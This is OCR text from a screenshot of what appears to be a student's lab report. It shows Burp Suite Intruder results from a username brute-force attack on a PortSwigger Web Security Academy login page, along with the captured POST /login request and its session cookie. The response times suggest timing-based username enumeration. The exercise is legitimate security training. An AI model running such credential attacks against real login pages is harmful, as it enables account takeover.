 SE172241_Trần Minh Triết_Lab3.docx - Word
Triet Tran
TT
File Home Insert Draw Design Layout References Mailings Review View Help Easy Syntax Highlighter Acrobat Tell me what you want to do
Calibri (Body) 11
Paste
Clipboard
Font
Find
and Share
be PDF
Request
Signatures
Adobe Acrobat
Add-ins
Add-ins
Attack Save Columns 11. Intruder attack of https://0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net - Temporary attack - Not saved to proj
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Response ... Error Timeout Length Comment
78 77 appserver 200 321 321 3249
79 78 aq 200 311 311 3249
80 79 ar 200 299 311 3249
81 80 archie 200 296 339 3249
82 81 arcsight 200 338 338 3249
83 82 argentina 200 318 318 3249
84 83 arizona 200 298 298 3249
85 84 arkansas 200 295 297 3249
86 85 arlington 200 1060 1060 3249
87 86 as 200 269 269 3249
88 87 as400 200 309 309 3249
89 88 asia 200 306 306 3249
90 89 asterix 200 305 305 3249
91 90 at 200 298 298 3249
92 91 athena 200 331 331 3249
93 92 atlanta 200 309 309 3249
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net
3 Cookie: session=vbV6yF4aTK9DRZ0cTXLdnEZEJK6trfj6
4 Content-Length: 196
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
Search...
Finished
Page 11 of 12 412 words Vietnamese Accessibility: Investigate 120%
1
26°C
Gần mức kỷ lục
Search
VIE
23:55
01/09/2024